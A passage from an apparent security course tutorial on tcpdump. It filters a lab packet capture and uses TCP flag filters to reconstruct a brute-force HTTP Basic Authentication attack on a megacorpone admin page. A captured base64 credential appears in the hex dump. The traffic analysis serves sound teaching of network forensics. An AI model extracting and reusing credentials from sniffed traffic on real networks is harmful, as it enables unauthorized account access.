We can see that 172.16.40.10 was the most common destination address followed by 208.68.234.99. Given that 172.16.40.10 was contacted on a low destination port (81) and 208.68.234.99 was contacted on high destination ports, we can rightly assume that the former is a server and the latter is a client.
We could also safely assume that the client address made many requests against the server, but in order to proceed without too many assumptions, we can use filters to inspect the traffic more closely.
In order to filter from the command line, we will use the source host (src host) and destination host (dst host) filters to output only source and destination traffic respectively. We can also filter by port number (-n port 81) to show both source and destination traffic against port 81. Let's try those filters now:
sudo tcpdump -n src host 172.16.40.10 -r password_cracking_filtered.pcap
...
08:51:20.801051 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,wscale 4], length 0
08:51:20.802053 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [.], ack 89, win 905, options [nop,nop,TS val 71430591 ecr 25538253], length 0
...
sudo tcpdump -n dst host 172.16.40.10 -r password_cracking_filtered.pcap
...
08:51:20.801048 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, win 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0
08:51:20.802026 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [.], ack 4166855390, win 115, options [nop,nop,TS val 25538253 ecr 71430591], length 0
...
sudo tcpdump -n port 81 -r password_cracking_filtered.pcap
...
08:51:20.800917 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, win 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0
08:51:20.800953 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,wscale 4], length 0
...
We could continue to process this filtered output with various command-line utilities like awk and grep, but let's move along and actually inspect some packets in more detail to see what kind of details we can uncover.
To dump the captured traffic, we will use the -X option to print the packet data in both HEX and ASCII1 format:
kali@kali:~$ sudo tcpdump -nX -r password_cracking_filtered.pcap
...
08:51:25.043062 IP 208.68.234.99.33313 > 172.16.40.10.81: Flags [P.], seq 1:140, ack 1
  0x0000:  4500 00bf 158c 4000 3906 9cea d044 ea63  E.....@.9....D.c
  0x0010:  ac10 280a 8221 0051 a726 a77c 6fd8 ee8a  ..(..!.Q.&.|o...
  0x0020:  8018 0073 1c76 0000 0101 080a 0185 b2f2  ...s.v..........
  0x0030:  0441 f5e3 4745 5420 2f2f 6164 6d69 6e20  .A..GET.//admin.
  0x0040:  4854 5450 2f31 2e31 0d0a 486f 7374 3a20  HTTP/1.1..Host:.
  0x0050:  6164 6d69 6e2e 6d65 6761 636f 7270 6f6e  admin.megacorpon
  0x0060:  652e 636f 6d3a 3831 0d0a 5573 6572 2d41  e.com:81..User-A
  0x0070:  6765 6e74 3a20 5465 6820 466f 7265 7374  gent:.Teh.Forest
  0x0080:  204c 6f62 7374 6572 0d0a 4175 7468 6f72  .Lobster..Author
  0x0090:  697a 6174 696f 6e3a 2042 6173 6963 2059  ization:.Basic.Y
  0x00a0:  5752 7461 5734 3662 6d46 7562 3352 6c59  WRtaW46bmFub3RlY
  0x00b0:  3268 7562 3278 765a 336b 780d 0a0d 0a    2hub2xvZ3kx....
...
We immediately notice that the traffic to 172.16.40.10 on port 81 looks like HTTP data. In fact, it seems like these HTTP requests contain Basic HTTP Authentication data, with the User agent "Teh Forest Lobster". This is a pretty clear sign that something strange is occurring.
In order to uncover the rest of the mystery, we will need to rely on advanced header filtering.
Advanced Header Filtering
At this point, to better inspect the requests and responses in the dump, we would like to filter out and display only the data packets. To do this, we will look for packets that have the PSH and ACK flags turned on. All packets sent and received after the initial 3-way handshake will have the ACK flag set. The PSH flag1 is used to enforce immediate delivery of a packet and is commonly used in interactive Application Layer protocols to avoid buffering.
The following diagram depicts the TCP header and shows that the TCP flags are defined starting from the 14th byte.

Looking at Figure 9, we can see that ACK and PSH are represented by the fourth and fifth bits of the 14th byte, respectively:
CEUAPRSF
WCRCSSYI
REGKHTNN
00011000  = 24 in decimal
Turning on only these bits would give us 00011000, or decimal 24.
kali@kali:~$ echo "$((2#00011000))"
24
We can pass this number to tcpdump with 'tcp[13] = 24' as a display filter to indicate that we only want to see packets with the ACK and PSH bits set ("data packets") as represented by the fourth and fifth bits (24) of the 14th byte of the TCP header. Bear in mind, the tcpdump array index used for counting the bytes starts at zero, so the syntax should be (tcp[13]).
The combination of these two flags will hopefully show us only the HTTP requests and responses data. Here's the command we'll use to display packets that have the ACK or PSH flags set:
kali@kali:~$ sudo tcpdump -A -n 'tcp[13] = 24' -r password_cracking_filtered.pcap
06:51:20.802032 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [P.], seq 1855084075:1
E.....@.9....D.c..(
.].Qn.V+.]*....s1......
.....A..GET //admin HTTP/1.1
Host: admin.megacorpone.com:81
User-Agent: Teh Forest Lobster

...
E.....@.@.....(
.D.c.Q.^...E..?I...........
.A......HTTP/1.1 401 Authorization Required
Date: Mon, 22 Apr 2013 12:51:20 GMT
Server: Apache/2.2.20 (Ubuntu)
WWW-Authenticate: Basic realm="Password Protected Area"
Vary: Accept-Encoding
Content-Length: 488
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Authorization Required</title>
</head><body>
<h1>Authorization Required</h1>
<p>This server could not verify that you
are authorized to access the document
requested.  Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
<hr>
<address>Apache/2.2.20 (Ubuntu) Server at admin.megacorpone.com Port 81</address>
</body></html>

...

08:51:25.044432 IP 172.16.40.10.81 > 208.68.234.99.33313:
E..s.m@.@..U..(
.D.c.Q.!o....&......^u.....
.A......HTTP/1.1 301 Moved Permanently
Date: Mon, 22 Apr 2013 12:51:25 GMT
Server: Apache/2.2.20 (Ubuntu)
Location: http://admin.megacorpone.com:81/admin/
Vary: Accept-Encoding
Content-Length: 333
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://admin.megacorpone.com:81/admin/">here</a>.</p>
<hr>
<address>Apache/2.2.20 (Ubuntu) Server at admin.megacorpone.com Port 81</address>
</body></html>
From here, our story becomes clearer. We see a significant amount of failed attempts to authenticate to the /admin directory, which resulted in HTTP 401 replies, while the last attempt to login seems to have succeeded, as the server replied with a HTTP 301 response. It seems someone gained access to one of megacorpone's servers!